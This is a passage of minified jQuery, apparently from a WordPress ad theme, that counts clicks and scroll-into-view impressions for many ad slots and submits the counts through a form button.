else{jQuery(window).off("scroll",scrollHandler65);}}});jQuery('#admania_lyt2bfftrlnkrotad_statics').on('click',function(){jQuery('.admania_ly2bfftrlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler66(){var admania_adhgtck=jQuery("#admania_lyt2bfftrlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2bfftrlnkrotad_statics').offset().top,hH=jQuery('#admania_lyt2bfftrlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2bfftrlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler66);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler66);}}});jQuery('#admania_lytbfftrhlad_statics').on('click',function(){jQuery('.admania_lybfftradclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler67(){var admania_adhgtck=jQuery("#admania_lytbfftrhlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lytbfftrhlad_statics').offset().top,hH=jQuery('#admania_lytbfftrhlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lybfftradvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler67);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler67);}}});jQuery('#admania_lytbfftrhlrotad_statics').on('click',function(){jQuery('.admania_lybfftrrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler68(){var admania_adhgtck=jQuery("#admania_lytbfftrhlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lytbfftrhlrotad_statics').offset().top,hH=jQuery('#admania_lytbfftrhlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lybfftrrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler68);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler68);}}});jQuery('#admania_lytbfftrglead_statics').on('click',function(){jQuery('.admania_lybfftrgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler69(){var admania_adhgtck=jQuery("#admania_lytbfftrglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lytbfftrglead_statics').offset().top,hH=jQuery('#admania_lytbfftrglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lybfftrgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler69);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler69);}}});jQuery('#admania_lytbfftrlnkad_statics').on('click',function(){jQuery('.admania_lybfftrlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler70(){var admania_adhgtck=jQuery("#admania_lytbfftrlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lytbfftrlnkad_statics').offset().top,hH=jQuery('#admania_lytbfftrlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lybfftrlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler70);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler70);}}});jQuery('#admania_lytbfftrlnkrotad_statics').on('click',function(){jQuery('.admania_lybfftrlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler71(){var admania_adhgtck=jQuery("#admania_lytbfftrlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lytbfftrlnkrotad_statics').offset().top,hH=jQuery('#admania_lytbfftrlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lybfftrlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler71);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler71);}}});jQuery('#admania_sghsyad_statics').on('click',function(){jQuery('.admania_sghsyadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler72(){var admania_adhgtck=jQuery("#admania_sghsyad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sghsyad_statics').offset().top,hH=jQuery('#admania_sghsyad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sghsyadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler72);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler72);}}});jQuery('#admania_sghsyrotad_statics').on('click',function(){jQuery('.admania_sghsyrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler73(){var admania_adhgtck=jQuery("#admania_sghsyrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sghsyrotad_statics').offset().top,hH=jQuery('#admania_sghsyrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sghsyrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler73);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler73);}}});jQuery('#admania_sghsyglead_statics').on('click',function(){jQuery('.admania_sghsygleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler74(){var admania_adhgtck=jQuery("#admania_sghsyglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sghsyglead_statics').offset().top,hH=jQuery('#admania_sghsyglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sghsygleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler74);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler74);}}});jQuery('#admania_sghsylnkad_statics').on('click',function(){jQuery('.admania_sghsylnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler75(){var admania_adhgtck=jQuery("#admania_sghsylnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sghsylnkad_statics').offset().top,hH=jQuery('#admania_sghsylnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sghsylnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler75);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler75);}}});jQuery('#admania_sghsylnkrotad_statics').on('click',function(){jQuery('.admania_sghsylnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler76(){var admania_adhgtck=jQuery("#admania_sghsylnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sghsylnkrotad_statics').offset().top,hH=jQuery('#admania_sghsylnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sghsylnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler76);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler76);}}});jQuery('#admania_sgbfpctad_statics').on('click',function(){jQuery('.admania_sgbfpctadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler77(){var admania_adhgtck=jQuery("#admania_sgbfpctad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgbfpctad_statics').offset().top,hH=jQuery('#admania_sgbfpctad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgbfpctadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler77);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler77);}}});jQuery('#admania_sgbfpctrotad_statics').on('click',function(){jQuery('.admania_sgbfpctrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler78(){var admania_adhgtck=jQuery("#admania_sgbfpctrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgbfpctrotad_statics').offset().top,hH=jQuery('#admania_sgbfpctrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgbfpctrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler78);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler78);}}});jQuery('#admania_sgbfpctglead_statics').on('click',function(){jQuery('.admania_sgbfpctgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler79(){var admania_adhgtck=jQuery("#admania_sgbfpctglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgbfpctglead_statics').offset().top,hH=jQuery('#admania_sgbfpctglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgbfpctgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler79);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler79);}}});jQuery('#admania_sgbfpctlnkad_statics').on('click',function(){jQuery('.admania_sgbfpctlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler80(){var admania_adhgtck=jQuery("#admania_sgbfpctlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgbfpctlnkad_statics').offset().top,hH=jQuery('#admania_sgbfpctlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgbfpctlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler80);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler80);}}});jQuery('#admania_sgbfpctlnkrotad_statics').on('click',function(){jQuery('.admania_sgbfpctlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler81(){var admania_adhgtck=jQuery("#admania_sgbfpctlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgbfpctlnkrotad_statics').offset().top,hH=jQuery('#admania_sgbfpctlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgbfpctlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler81);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler81);}}});jQuery('#admania_sgpttphlad_statics').on('click',function(){jQuery('.admania_sgpttphladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler82(){var admania_adhgtck=jQuery("#admania_sgpttphlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgpttphlad_statics').offset().top,hH=jQuery('#admania_sgpttphlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgpttphladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler82);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler82);}}});jQuery('#admania_sgpttphlrotad_statics').on('click',function(){jQuery('.admania_sgpttphlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler83(){var admania_adhgtck=jQuery("#admania_sgpttphlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgpttphlrotad_statics').offset().top,hH=jQuery('#admania_sgpttphlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgpttphlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler83);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler83);}}});jQuery('#admania_sgpttpglead_statics').on('click',function(){jQuery('.admania_sgpttpgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler84(){var admania_adhgtck=jQuery("#admania_sgpttpglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgpttpglead_statics').offset().top,hH=jQuery('#admania_sgpttpglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgpttpgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler84);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler84);}}});jQuery('#admania_sgpttplnkad_statics').on('click',function(){jQuery('.admania_sgpttplnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler85(){var admania_adhgtck=jQuery("#admania_sgpttplnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgpttplnkad_statics').offset().top,hH=jQuery('#admania_sgpttplnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgpttplnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler85);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler85);}}});jQuery('#admania_sgpttplnkrotad_statics').on('click',function(){jQuery('.admania_sgpttplnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler86(){var admania_adhgtck=jQuery("#admania_sgpttplnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgpttplnkrotad_statics').offset().top,hH=jQuery('#admania_sgpttplnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgpttplnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler86);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler86);}}});jQuery('#admania_sgptnthparaad_statics').on('click',function(){jQuery('.admania_sgptnthparaadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler87(){var admania_adhgtck=jQuery("#admania_sgptnthparaad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptnthparaad_statics').offset().top,hH=jQuery('#admania_sgptnthparaad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptnthparaadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler87);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler87);}}});jQuery('#admania_sgptnthpararotad_statics').on('click',function(){jQuery('.admania_sgptnthpararotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler88(){var admania_adhgtck=jQuery("#admania_sgptnthpararotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptnthpararotad_statics').offset().top,hH=jQuery('#admania_sgptnthpararotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptnthpararotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler88);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler88);}}});jQuery('#admania_sgptnthparaglead_statics').on('click',function(){jQuery('.admania_sgptnthparagleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler89(){var admania_adhgtck=jQuery("#admania_sgptnthparaglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptnthparaglead_statics').offset().top,hH=jQuery('#admania_sgptnthparaglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptnthparagleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler89);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler89);}}});jQuery('#admania_sgptnthparalnkad_statics').on('click',function(){jQuery('.admania_sgptnthparalnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler90(){var admania_adhgtck=jQuery("#admania_sgptnthparalnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptnthparalnkad_statics').offset().top,hH=jQuery('#admania_sgptnthparalnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptnthparalnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler90);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler90);}}});jQuery('#admania_sgptnthparalnkrotad_statics').on('click',function(){jQuery('.admania_sgptnthparalnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler91(){var admania_adhgtck=jQuery("#admania_sgptnthparalnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptnthparalnkrotad_statics').offset().top,hH=jQuery('#admania_sgptnthparalnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptnthparalnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler91);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler91);}}});jQuery('#admania_sgptbtad_statics').on('click',function(){jQuery('.admania_sgptbtadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler92(){var admania_adhgtck=jQuery("#admania_sgptbtad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptbtad_statics').offset().top,hH=jQuery('#admania_sgptbtad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptbtadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler92);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler92);}}});jQuery('#admania_sgptbtrotad_statics').on('click',function(){jQuery('.admania_sgptbtrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler93(){var admania_adhgtck=jQuery("#admania_sgptbtrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptbtrotad_statics').offset().top,hH=jQuery('#admania_sgptbtrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptbtrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler93);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler93);}}});jQuery('#admania_sgptbtglead_statics').on('click',function(){jQuery('.admania_sgptbtgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler94(){var admania_adhgtck=jQuery("#admania_sgptbtglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptbtglead_statics').offset().top,hH=jQuery('#admania_sgptbtglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptbtgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler94);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler94);}}});jQuery('#admania_sgptbtlnkad_statics').on('click',function(){jQuery('.admania_sgptbtlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler95(){var admania_adhgtck=jQuery("#admania_sgptbtlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptbtlnkad_statics').offset().top,hH=jQuery('#admania_sgptbtlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptbtlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler95);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler95);}}});jQuery('#admania_sgptbtlnkrotad_statics').on('click',function(){jQuery('.admania_sgptbtlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler96(){var admania_adhgtck=jQuery("#admania_sgptbtlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgptbtlnkrotad_statics').offset().top,hH=jQuery('#admania_sgptbtlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgptbtlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler96);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler96);}}});jQuery('#admania_sgafopbxad1_statics').on('click',function(){jQuery('.admania_sgafopbxad1clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler97(){var admania_adhgtck=jQuery("#admania_sgafopbxad1_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxad1_statics').offset().top,hH=jQuery('#admania_sgafopbxad1_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxad1vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler97);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler97);}}});jQuery('#admania_sgafopbxrotad1_statics').on('click',function(){jQuery('.admania_sgafopbxrotad1clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler99(){var admania_adhgtck=jQuery("#admania_sgafopbxrotad1_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxrotad1_statics').offset().top,hH=jQuery('#admania_sgafopbxrotad1_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxrotad1vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler99);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler99);}}});jQuery('#admania_sgafopbxad2_statics').on('click',function(){jQuery('.admania_sgafopbxad2clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler98(){var admania_adhgtck=jQuery("#admania_sgafopbxad2_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxad2_statics').offset().top,hH=jQuery('#admania_sgafopbxad2_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxad2vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler98);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler98);}}});jQuery('#admania_sgafopbxrotad2_statics').on('click',function(){jQuery('.admania_sgafopbxrotad2clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler99(){var admania_adhgtck=jQuery("#admania_sgafopbxrotad2_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxrotad2_statics').offset().top,hH=jQuery('#admania_sgafopbxrotad2_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxrotad2vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler99);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler99);}}});jQuery('#admania_sgafopbxglead1_statics').on('click',function(){jQuery('.admania_sgafopbxglead1clknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler103(){var admania_adhgtck=jQuery("#admania_sgafopbxglead1_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_sgafopbxglead1_statics').offset().top,hH=jQuery('#admania_sgafopbxglead1_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_sgafopbxglead1vwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler103);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
